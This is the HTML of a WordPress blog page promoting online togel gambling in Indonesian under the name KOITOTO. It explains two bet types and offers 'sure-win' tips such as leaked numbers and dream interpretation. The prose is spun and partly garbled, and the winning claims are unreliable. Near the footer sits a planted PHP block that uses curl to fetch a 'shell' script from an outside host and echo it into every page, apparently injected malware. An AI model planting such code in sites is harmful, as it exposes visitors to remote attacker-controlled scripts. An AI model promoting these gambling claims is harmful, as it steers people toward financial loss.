			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-230 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-230" class="posts-entry fbox post-230 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-koitoto">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuta Utara</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-02T01:28:44+07:00">January 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://colindcan.com/">KOITOTO</a></strong> &#8211; Bermacam jenis spekulasi yang lebih hebat dan membahagiakan saat ini udah diimplementasikan sebagai permainan online yang bisa lebih banyak diminati. Kelebihan gunakan lajur online dalam menjalankan tiap spekulasi ini beri banyak faedah buat bettor tersebut, terpenting dalam memberinya rasa nyaman dan aman taruhan tiap harinya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38" src="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" alt="Judi Togel koitoto" width="1000" height="1000" srcset="https://colindcan.com/wp-content/uploads/2023/01/25.jpg 1000w, https://colindcan.com/wp-content/uploads/2023/01/25-300x300.jpg 300w, https://colindcan.com/wp-content/uploads/2023/01/25-150x150.jpg 150w, https://colindcan.com/wp-content/uploads/2023/01/25-768x768.jpg 768w, https://colindcan.com/wp-content/uploads/2023/01/25-850x850.jpg 850w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Beberapa pemain judi pastilah bebas permainkan games heboh apa saja sama dengan yang kenal kembali yakni perjudian togel. perjudian toto gelap atau yang dekat dikenali jadi togel ini udah ada sudah lama serta banyak disukai beberapa bettor dengan kehebohan teknik main judi kira-kira angka serta keuntungan beberapa kali lipat sampai keuntungan paling besar beberapa ribu kali lipat didalamnya, pastinya ini jadi argumen mengapa perjudian togel lebih diminati beberapa betaruh. Dengan langkah main yang lebih prakstis lewat cara online sudah pasti kasih ketenteraman untuk siapa saja.</p>
<p>Agar dapat mainkan perjudian togel kini juga lebih simpel diketahui serta dipraktekkan pakai Android atau fitur yang lain sudah punyai pangkalan internet. Pastinya banyak betaruh akan tetap rasakan kehebohan serta ketenteraman taruhan kapan pun dan dimanapun secara makin aman paling dipercaya. dengan sangatlah ringan bisa mengerjakan semua spekulasi yang lebih sengit serta dapat dihandalkan secara baik.</p>
<h2>Berikut Ini Wawasan Bermain Judi Togel Secara Online Pasaran Banyak</h2>
<p>Tiap-tiap betaruh tentu sekarang dapat memutuskan dan mainkan judi togel selengkapnya dengan opsi pasaran serta jenis taruhan yang beraneka. Siapa-siapa saja pasti bisa menjalankan perjudian togel yang benar-benar meraih kemenangan serta keringanan taruhan togel yang bisa terus mujur dan membikin pemain judi dapat berasa terus senang. Dengan permainkan spekulasi judi togel di internet karena itu beberapa betaruh dapat temukan kelapangan dan kehebohan taruhan secara bertambah aman bisa dipercaya buat beragam serunya serta ketenteraman.</p>
<p>Judi togel yang dahulunya dimainkan dalam sebuah bandar darat maka membikin betaruh penting berangkat ke bandar itu dengan semua efek yang bisa-bisa ditemui. Kita mengetahui jika judi di iNdonesia kerap menjadi objek pemerintahan waktu banyak Razia yang sedang dilakukan.</p>
<p>Trik online kini jadi pemecahan untuk semakin ringan dan aman melaksanakan permainan taruhan togel karenanya tak terheran bila waktu ini perjudian togel makin banyak dikerjakan lewat cara online.</p>
<p>Pasti banyak juga keunggulan bermain togel di internet yang tentu dirasa banyak betaruh dengan secara main yang paling ringan serta aman nyaman. Beberapa betaruh pasti dapat rasakan spekulasi yang lebih heboh maka dari itu masalah ini sangat memungkinnya tiap betaruh agar bisa rasakan kenyamanan taruhan secara amat nyaman dan aman. Siapa-siapa saja jadi pastinya dapat rasakan semua serunya.</p>
<p>Permainan togel ini aajang taruhan taruhan dengan mengira angka yang benar ialah sama dengan keluaran angka pada pasaran yang dituruti. Adapun pasaran togel semisalnya Singapore karenanya pemain perlu mengira angka keluaran pada pasaran Singapore yang bakal terus terdapat di tiap harinya dan pemain penting menerka angka pada keluaran masa seterusnya.</p>
<p>Buat menduga angka ini, mengenai nomor togel yaitu terdiri dalam 4 angka yang miliki formasi terancang serta type angka itu merupakan:<br />
-Bilangan pertama di sisi depan yakni AS<br />
-Bilangan ke-2  pada bagian tengah merupakan KOP<br />
-Bilangan ke-3  untuk sisi tengah merupakan KEPALA<br />
-Bilangan ke-4 jadi sisi belakang ialah EKOR<br />
Dengan menyadari type angka ini maka bisa memudahkan betaruh saat melakukan tebakan angka sesuai sama aturan jenis taruhan yang dapat dituruti saat bermain judi pasang angka.</p>
<h2>Teknik Mengawali Judi Togel Online Cukup Siapkan Soal Berikut!</h2>
<p>Banyak pecinta judi sekaligus pasti dapat kerjakan teknik main termudah togel di internet dan terus dapat temukan keringanan dan serunya taruhan yang bisa dipercaya dengan gampang tiap harinya. Karenanya betaruh akan terasa amat gampang dalam mendapatkan serunya taruhan togel secara makin aman bisa dipercaya lewat langkah mengawali taruhan ini merupakan amat simpel serta demikian ringkas. Untuk beberapa pemain pemula masih yang berasa kebingungan buat selekasnya taruhan dengan online ini karena itu tidak penting kebingungan atau pusing.</p>
<p>Langkah ringan mulai taruhan judi togel di internet ini ialah cukup dengan menyiapkan banyak hal saja, salah satunya yakni:<br />
-Pemain perlu miliki alat main pasang angka merupakan fitur medium online baik mobile Android atau IOS yang bakal amat ringan dipakai dimanapun serta setiap waktu.</p>
<p>-Pastikan jika tiap feature apa saja yang dipunyai dan dipakai telah didasarkan dengan jaringan internet dan kedepankan buat isi jatah lebih dahulu supaya kasih akses yang selalu lancar serta konstan.</p>
<p>-Miliki dulu sebuah nomor rekening yang hendak dipakai buat beragam transaksi bisnis dan dapat anda bikin di beberapa model bank paling dipercaya sama dengan disajikan oleh blog judi.</p>
<p>-Miliki juga sejumlah penyiapan data yang bakal begitu diperlukan pada proses register peserta anyar yaitu dengan siap bernomor contact yang dapat dikontak kapan pun dan pasti juga perlu miliki alamat e mail yang dapat anda bikin dulu baik pada account Yahoo atau Gmail.</p>
<p>-Modal main judi togel pasti ialah uang asli rupiah jadi pemain butuh miliki modal yang tak usah besar dikarenakan cukup hanya modal kurang berapa saja pastilah dapat mulai spekulasi judi togel yang lebih heboh serta menarik.</p>
<h2>Penting Menunjuk Situs Judi Togel Yang Dapat Diyakini Serta Dipercaya</h2>
<p>Pemain penting taruhan di suatu blog judi bisa dipercaya yang bisa dipercaya dengan baik sekali, jadi mengusahakan agar supaya pemain dapat selekasnya taruhan dengan simpel dan ternyaman dengan pilih web-site judi paling dipercaya yang bisa dihandalkan selama hidup atau dalam periode jam yang lebih panjang. Penting buat siapa-siapa saja menunjuk situs bisa dipercaya agar dapat peroleh layanan main judi togel yang paling mengesankan.</p>
<p>Adapun dalam menyeleksi sebuah web-site judi terpilih yang dapat anda putuskan ialah biro judi dengan syarat-syarat antara lain:</p>
<p>-Situs judi yang udah sah yaitu mempunyai lisensi dari suatu Instansi judi internasionaal dan sudah merajut kerja sama bersama Instansi itu.</p>
<p>-Situs yang sanggup datangkan permainan menarik dan terkomplet dengan jadi partner beberapa basis atau provider terunggul judi online.</p>
<p>-Situs eksper yang telah bekerja beberapa tahun umpamanya telah lebih dari pada lima tahun dan dinyatakan juga dengan telah banyak peserta yang tergabung didalamnya.</p>
<p>-Situs merupakan miliki peringkat bagus berada di status paling atas hasil penelusuran Google dan mempunyai rekam jejak yang sangat baik dengan mendapatkan tanggapan yang bagus serta positif dari seluruhnya member-nya sendiri.</p>
<p>Waktu anda dapat pilih dan masuk bersama sebuah web judi bisa dipercaya karenanya anda akan tetap peroleh pelayanan yang paling komplet serta pastinya juga memiliki kualitas tinggi. Karenanya anda akan peroleh keluasaan taruhan secara paling nyaman dan aman karena situs akan bertanggungjawab buat kasih ketenteraman itu. Karena itu yakini untuk putuskan website judi paling dipercaya supaya anda lantas terlepas dari wujud penipuan apa saja.</p>
<h2>Beberapa Sarana Terkomplet Masuk Bersama Situs Judi Togel Paling dipercaya</h2>
<p>Di saat dapat memutuskan dan masuk di suatu biro judi terpercaya dan terbaik jadi pastilah anda akan tetap temukan layanan terpercaya dan terbaik yang memang dapat dihandalkan tiap harinya maka selalu akan membuat pemain berasa bahagia. Sewaktu anda dapat masuk bersama website judi togel terpercaya dan terbaik karena itu layanan dan layanan terpilih yang bakal anda dapatkan merupakan:<br />
-Pemain akan dapat peroleh pelayanan terbaik dengan akses 24 jam sehari-harinya, jadi pemain dapat terus login situs setiap waktu serta memperoleh akses dari pagi sampai malam.<br />
-Tersedia pelayanan feature Live Chat yang terus dapat dikontak sewaktu-waktu maka dapat langsung peroleh servis seseorang CS yang paling ramah serta responsif. Tentang hal CS ini beri layanan dengan amat ramah buat berikan instruksi main dan jalan keluar apa saja yang diperlukan banyak pemain.<br />
-Tersedianya result togel yang paling komplet serta tepat dapat dipercaya untuk seluruhnya pasaran togel yang disiapkan selengkapnya.<br />
-Tersedia juga pelbagai data perkiraan togel yang lebih komplet serta presisi umpamanya data pasaran togel, data angka Shio, data syair togel, paito togel, code alam, erek erek ijtihad mimpi juga buku tafsrian mimpi.<br />
-Layanan transaksi bisnis deposit benar-benar dapat terjangkau serta ringan lewat apa saja seperti E-Wallet, rekening bank namun juga pulsa.<br />
-Layanan withraw yaitu penarikan uang atau pencairan dana dapat dijalankan setiap waktu sehari-harinya.<br />
-Berbagai promosi bonus menarik diberi secara janjikan seperti bonus new anggota, bonus referal, bonus deposit, bonus rollingan dan cashback.</p>
<h2>Keputusan Langkah Main Judi Togel Taruhan Kembang Kempis</h2>
<p>Main judi togel merupakan permainan terka angka buat pelbagai type taruhan yang disiapkan. Antara lainnya yang dapat anda permainkan yaitu taruhan Kembang Kempis dengan gampang serta menarik, yakni dengan memastikan dulu 2D yaitu dua angka depan, dua angka tengah serta atau dua angka belakang. Jika keluaran togel misalkan ialah 7654, karena itu pemain dapat menerka angka 76, 65 dan 54.<br />
Sesudah itu, pemain perlu putuskan 2D itu sebagai taruhan KEMBANG, KEMPIS dan atau KEMBAR. Akan halnya aturannya yakni:<br />
-KEMBAR= jikalau dari 2D yang diterka yakni bilangan pertama kalinya lebih kecil dari nilai bilangan ke-2 .<br />
-KEMPIS= kalau dari 2D yang diterka yakni bilangan pertama itu bertambah besar ketimbang nilai angka yang ke-2 .<br />
-KEMBAR= yakni kalau dari 2 bilangan yang diterka yaitu sama angka atau sama besarnya.<br />
Tentang hal misalnya yang dapat pemain kenali kalau semisalnya pemain menempatkan taruhannya untuk 2D depan jadi KEMPIS, selanjutnya memandang pada result yang berlangsung ialah 4098 tentu pemain disebutkan menang. dapat disaksikan kalau 2D depan ini yakni 40 yang mana angka 4 merupakan makin besar dari 0 karena itu pastinya pemain juga akan menang bersinar.<br />
Contoh yang lain yaitu bila misalkan pemain menduga 2D tengah menjadi KEMBANG serta akan halnya setelah itu bila keluaran yang terjadi merupakan 3390 jadi pemain juga bisa menang. kita saksikan kalau bilangan untuk angka tengah ini yakni 39 yang mana angka 3 ini yakni lebih kecil dari 9 karena itu dimaksud dengan kembang.</p>
<h2>Peraturan Teknik Main Judi Togel Taruhan Silang Homo</h2>
<p>Kecuali main taruhan pada Kembang Kempis, pastilah ada banyak kembali model taruhan yang lain yang dapat pemain lakukan secara rintangan berlainan serta serunya yang lebih terkesan. Metode pasang angka yang lain yang dapat dilakukan ialah pada jenis taruhan Silang Homo. Mengenai metode main dari tipe taruhan judi togel Silang Homo ini ialah melalui cara tentukan dulu 2D togel yang setelah itu dipastikan selaku taruhan di antara silang dan homo. Akan halnya ketetapannya merupakan:<br />
-SILANG= merupakan bila dari ke-2  bilangan yang diterka merupakan tidak sama macamnya, adalah kalau yang pertama merupakan ganjil serta yang ke-2  yakni genap atau kebalikannya.</p>
<p>-HOMO= yakni bila dari ke-2  bilangan yang diterka kalau ke-2 nya merupakan sama tipe yakni bila bilangan pertama dan ke-2  yakni sama ganjiil serta dapat juga ke-2 nya merupakan sama genap.</p>
<p>Adapun contoh dari model taruhan ini merupakan bila contohnya pemain menempatkan taruhannya untuk 2D belakang menjadi taruhan HOMO. Lantas lalu lihat pada result togel merupakan keluaran angka 3459 pasti pemain juga akan menang, sebab dapat disaksikan kalau dua bilangan belakang yakni 59 yang mana dikenali jika 5 yakni ganjil dan 9 lantas ialah sama ganjil dan sebagai homo.</p>
<p>Contoh yang lain merupakan kalau contohnya pemain menduga 2D tengah sebagai SILANG dan keluaran togel merupakan 3478 karena itu pastinya pemain bakal menang. disaksikan bajwa keluaran buat tengah ialah 47 yang mana 4 merupakan genap dan 7 adalag ganjil maka dari itu ke-2 nya berlainan model serta dikatakan dengan silang.</p>
<p>Berikut Sejumlah Teknik Terus Menang Judi Togel Online Yang Dipakai Pemain Andal<br />
Memenangi sebuah spekulasi togel online yaitu satu hal yang paling membahagiakan dan membikin betaruh terus terasa benar-benar senang. Tentu pemain dapat permainkan taruhan judi togel di pasaran yang diingini karenanya dapat lekas diputuskan serta pastilah juga dapat pasang taruhan untuk keputusan type taruhan yang dikehendaki. Adapun dengan bermain taruhan silang homo dan kembang kempis ini lantas jadi gak boleh cuma pakai perasaan atau hoki saja. ada bermacam hal atau teknik yang dapat kalian utamakan dalam mendapat ramalan pas serta pastilah dapat menembus bandar.<br />
Nach, untuk tehnik menang taruhan togel yang dapat anda turuti ialah:<br />
-Anda penting pakai penjabaran togel yang diberi banyak master togel yakni dengan pakai rumus togel 2D akan lebih simpel dalam menolong anda prediksi dua angka yang paling tepat.<br />
-Utamakan buat kerap lihat dan membaca data keluaran angka dalam hari tempo hari dan sebelumnya dikarenakan anda dapat temukan keluaran angka yang serupa dan bisa semakin ringan temukan deskripsi keluaran angka ini hari.<br />
-Ada juga sejumlah bocoran togel paling dipercaya yang dapat anda pakai dalam menimbang kembali angka yang udah anda punyai dengan bocoran itu karena itu kemungkinan menang lebih tinggi.<br />
-Lakukan juga teknik implementasi suatu mimpi yang bisa diterjemahkan memakai buku tafsiran mimpi online serta anda dapat peroleh perkiraan tepat ini hari yang dapat menembus bandar.<br />
Tersebut sejumlah aturan teknik main togel kembang kempis dan silang homo dan teknik gampang menang yang dapat anda pahami, mudah-mudahan berfaedah.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/judi-togel/" rel="category tag">Judi Togel</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-230 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
